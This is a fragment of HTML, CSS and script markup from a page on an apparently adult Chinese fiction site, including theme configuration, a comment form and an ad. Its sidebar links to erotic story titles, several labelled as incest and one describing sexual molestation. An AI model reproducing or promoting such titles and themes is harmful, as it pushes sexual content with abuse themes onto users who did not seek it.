egory_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';
block_tdi_129.td_column_number = "1";
block_tdi_129.block_type = "td_flex_block_1";
block_tdi_129.post_count = "10";
block_tdi_129.found_posts = "14376";
block_tdi_129.header_color = "";
block_tdi_129.ajax_pagination_infinite_stop = "";
block_tdi_129.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_129);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>随机小说</span></h4></div><div id=tdi_129 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%a2%ab%e8%80%81%e9%a0%ad%e6%89%8b%e6%8c%87%e5%a7%a6%e5%bc%84/" rel="bookmark" class="td-image-wrap " title="被老頭手指姦弄" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a45-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%a2%ab%e8%80%81%e9%a0%ad%e6%89%8b%e6%8c%87%e5%a7%a6%e5%bc%84/" rel="bookmark" title="被老頭手指姦弄">被老頭手指姦弄</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%9d%9c%e5%85%92/" rel="bookmark" class="td-image-wrap " title="靜兒" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0088-學生妹妹伊小七身材火辣，嫩膚翹臀嬌美可愛08c47-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%9d%9c%e5%85%92/" rel="bookmark" title="靜兒">靜兒</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%80%a7%e5%bf%ab%e6%a8%82%e5%85%ad%e5%a4%a7%e7%b5%95%e6%8b%9b/" rel="bookmark" class="td-image-wrap " title="性快樂六大絕招" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0075-和服美少婦Katrina-滿足你對日本女人的渴望21a12-150x96.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%80%a7%e5%bf%ab%e6%a8%82%e5%85%ad%e5%a4%a7%e7%b5%95%e6%8b%9b/" rel="bookmark" title="性快樂六大絕招">性快樂六大絕招</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%99%bd%e5%a4%a9%e6%98%af%e6%95%99%e6%8e%88-%e6%99%9a%e4%b8%8a%e6%98%af%e7%a6%bd%e7%8d%b8/" rel="bookmark" class="td-image-wrap " title="白天是教授 晚上是禽獸" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0085-漂亮姐妹花俏皮上演閨房那點事02b02-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%99%bd%e5%a4%a9%e6%98%af%e6%95%99%e6%8e%88-%e6%99%9a%e4%b8%8a%e6%98%af%e7%a6%bd%e7%8d%b8/" rel="bookmark" title="白天是教授 晚上是禽獸">白天是教授 晚上是禽獸</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%af%8d%e8%a6%aa%e7%9a%84%e5%8f%a6%e4%b8%80%e9%9d%a2/" rel="bookmark" class="td-image-wrap " title="母親的另一面" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d16-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%af%8d%e8%a6%aa%e7%9a%84%e5%8f%a6%e4%b8%80%e9%9d%a2/" rel="bookmark" title="母親的另一面">母親的另一面</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%85%a5%e8%b4%85%e5%a5%b3%e5%a9%bf%e7%9a%84%e7%a7%98%e5%af%86/" rel="bookmark" class="td-image-wrap " title="入贅女婿的秘密" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d12-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%85%a5%e8%b4%85%e5%a5%b3%e5%a9%bf%e7%9a%84%e7%a7%98%e5%af%86/" rel="bookmark" title="入贅女婿的秘密">入贅女婿的秘密</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%8f%b0%e5%8c%97%e7%9a%84%e4%ba%82%e5%80%ab%e6%af%8d%e5%ad%90/" rel="bookmark" class="td-image-wrap " title="台北的亂倫母子" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d21-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%8f%b0%e5%8c%97%e7%9a%84%e4%ba%82%e5%80%ab%e6%af%8d%e5%ad%90/" rel="bookmark" title="台北的亂倫母子">台北的亂倫母子</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%89%8d%e5%a6%bb%e7%9a%84%e6%9c%8b%e5%8f%8b/" rel="bookmark" class="td-image-wrap " title="前妻的朋友" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d16-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%89%8d%e5%a6%bb%e7%9a%84%e6%9c%8b%e5%8f%8b/" rel="bookmark" title="前妻的朋友">前妻的朋友</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%88%87%e5%b0%91%e5%a9%a6%e7%b0%a1%e5%96%ae%e7%9a%84%e8%89%b7%e9%81%87/" rel="bookmark" class="td-image-wrap " title="與少婦簡單的艷遇" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0077-憂鬱少女尹意純-靜靜的等待你推倒07a06-150x96.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%88%87%e5%b0%91%e5%a9%a6%e7%b0%a1%e5%96%ae%e7%9a%84%e8%89%b7%e9%81%87/" rel="bookmark" title="與少婦簡單的艷遇">與少婦簡單的艷遇</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%b9%bc%e5%85%92%e5%9c%92%e7%be%8e%e9%ba%97%e5%a5%b3%e8%80%81%e5%b8%ab/" rel="bookmark" class="td-image-wrap " title="幼兒園美麗女老師" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a32-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%b9%bc%e5%85%92%e5%9c%92%e7%be%8e%e9%ba%97%e5%a5%b3%e8%80%81%e5%b8%ab/" rel="bookmark" title="幼兒園美麗女老師">幼兒園美麗女老師</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_130 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_130" >
<style>
.tdi_130 .td-block-title > *:before,
            .tdi_130 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdi_130 cite a:hover{
            color: #008d7f;
        }.tdi_130 .comment-link{
            display: inline-block;
        }.tdi_130 .comment-reply-link:hover,
        .tdi_130 #cancel-comment-reply-link:hover,
        .tdi_130 .logged-in-as a:hover{
            color: #000000;
        }.tdi_130 .comment{
            border-bottom-style: dashed;
        }.tdi_130 .comment .children{
            border-top-style: dashed;
        }.tdi_130 .td-comments-title a,
        .tdi_130 .td-comments-title span{
            font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 cite{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_130 .comment-link,
        .tdi_130 .comment-edit-link{
            font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
        }.tdi_130 .comment-content p{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_130 .comment-reply-link{
            font-family:Rubik !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_130 .comment-reply-title{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 input[type=text],
        .tdi_130 textarea{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_130 .comment-form .submit{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_130 .comment-form-cookies-consent label,
        .tdi_130 .logged-in-as,
        .tdi_130 .logged-in-as a,
        .tdi_130 .td-closed-comments{
            font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_130 .td-comments-title a,
        .tdi_130 .td-comments-title span{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 cite{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_130 .comment-reply-title{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">回覆 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E5%B0%8F%E5%A7%A8%E6%AF%8D%E5%A5%B3%E6%B7%AB%E6%B0%B4%E6%BB%BF%E5%A4%A9%E9%A3%9B/#respond" style="display:none;">取消回覆</a></small></h3><form action="https://fsnovel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="發表評論：" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">發表評論：</label>
                            <div class="td-warning-comment">請輸入你的回覆！</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="名字：*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">名字：*</label>
                                <div class="td-warning-author">請在這裡輸入你的名字</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="電子郵件：*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">電子郵件：*</label>
                                <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
                                <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="網站：" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">網站：</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表回覆" /> <input type='hidden' name='comment_post_ID' value='3390' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8253aa1eb9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="250"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_132{
                    vertical-align: baseline;
                }.tdi_132 > .wpb_wrapper,
				.tdi_132 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_132 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_132 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_132 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_133{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_133{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_133{
margin-bottom:38px !important;
}
}

</style>
<style>
/* custom css */
.tdi_133.td-a-rec{
					text-align: center;
				}.tdi_133 .td-element-style{
					z-index: -1;
				}.tdi_133 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_133 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="https://3dayseo.com/247917/" target="blank"  class="td_spot_img_all"><img loading="lazy" decoding="async" src="https://fsnovel.com/wp-content/uploads/2021/04/如何架設成人網站賺取美元-複製.jpg"  alt="spot_img" width="300"  height="250"  /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_134" >
<style>
.tdi_134 .td-block-title > *:before,
            .tdi_134 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_134{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_134 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_134 .entry-thumb{
					background-position: center 50%;
				}.tdi_134 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_134 .td-image-container,
				.ie11 .tdi_134 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_134 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_134 .td-module-meta-info,
				.ie11 .tdi_134 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_134 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_134 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_134 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_134 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_134 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_134 .entry-thumb,
				.tdi_134 .entry-thumb:before,
				.tdi_134 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_134 .td-post-vid-time{
					display: block;
				}.tdi_134 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_134 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_134 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_134 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_134 .td-read-more{
					display: none;
				}.tdi_134 .td-author-date{
					display: none;
				}.tdi_134 .td-post-author-name{
					display: none;
				}.tdi_134 .td-post-date,
				.tdi_134 .td-post-author-name span{
					display: none;
				}.tdi_134 .entry-review-stars{
					display: none;
				}.tdi_134 .td-icon-star,
                .tdi_134 .td-icon-star-empty,
                .tdi_134 .td-icon-star-half{
					font-size: 15px;
				}.tdi_134 .td-module-comments{
					display: none;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_134 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_134 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_134 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_134 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_134 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_134 .td-block-title a,
				.tdi_134 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_134 .td-editor-date,
				.tdi_134 .td-editor-date .td-post-author-name a,
				.tdi_134 .td-editor-date .entry-date,
				.tdi_134 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_134 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_134 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -10px;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
